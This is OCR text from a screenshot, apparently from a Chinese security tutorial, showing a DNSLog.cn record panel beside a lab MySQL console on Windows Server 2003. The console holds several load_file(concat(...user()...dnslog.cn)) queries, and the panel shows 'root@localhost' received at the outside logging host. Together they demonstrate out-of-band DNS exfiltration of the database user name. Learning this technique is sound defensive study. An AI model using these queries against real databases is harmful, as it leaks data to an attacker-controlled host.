 不安全 | dnslog.cn
已暂停
DNSLog.cn
Get SubDomain Refresh Record
q5i9by.dnslog.cn
DNS Query Record IP Address Created Time
root@localhost.q5i9by.dnslog.cn 172.253.4.1 2020-05-18 23:51:52
root@localhost.q5i9by.dnslog.cn 172.253.237.2 2020-05-18 23:51:52
root@localhost.q5i9by.dnslog.cn 172.253.4.4 2020-05-18 23:51:52
q5i9by.dnslog.cn 172.253.237.5 2020-05-18 23:43:12
q5i9by.dnslog.cn 172.253.6.5 2020-05-18 23:43:12
q5i9by.dnslog.cn 172.253.5.4 2020-05-18 23:43:12
主页 Windows Server 2003 Ent...
我的电脑 config.ini win2003xa...
网上邻居 CYQ.IISLo... XAMPP
Cont...
回收站 DNS 服务
C:\
C:\WINDOWS\system32\cmd.exe
XAMPP for Windows - mysql -u root
mysql> select load_file(concat("////",user(),".08juyo.dnslog.cn\\aaa.txt"));
| load_file(concat("////",user(),".08juyo.dnslog.cn\\aaa.txt")) |
| NULL |
1 row in set (0.11 sec)
mysql> select load_file(concat("////",user(),".q5i9by.dnslog.cn"));
| load_file(concat("////",user(),".q5i9by.dnslog.cn")) |
| NULL |
a.txt必须存在
1 row in set (0.00 sec)
mysql> select load_file(concat("////",user(),".q5i9by.dnslog.cn//a.txt"));
| load_file(concat("////",user(),".q5i9by.dnslog.cn//a.txt")) |
| NULL |
1 row in set (0.53 sec)
mysql>